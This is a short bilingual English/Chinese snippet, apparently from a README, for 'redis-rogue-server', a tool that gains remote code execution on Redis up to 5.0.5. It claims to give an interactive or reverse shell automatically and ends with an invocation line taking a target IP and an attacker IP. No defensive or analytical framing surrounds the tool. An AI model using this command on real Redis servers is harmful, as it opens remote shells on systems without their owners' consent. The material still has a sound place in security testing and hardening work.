 Redis RCE
Interactive Shell 交互式 Shell
redis-rogue-server can automatically get an interactive shell or a reverse shell in Redis(<=5.0.5).
redis-rogue-server 可以自动获取 Redis（<=5.0.5）中的交互式 shell 或反向 shell。
./redis-rogue-server.py --rhost <TARGET_IP> --lhost <ACCACKER_IP>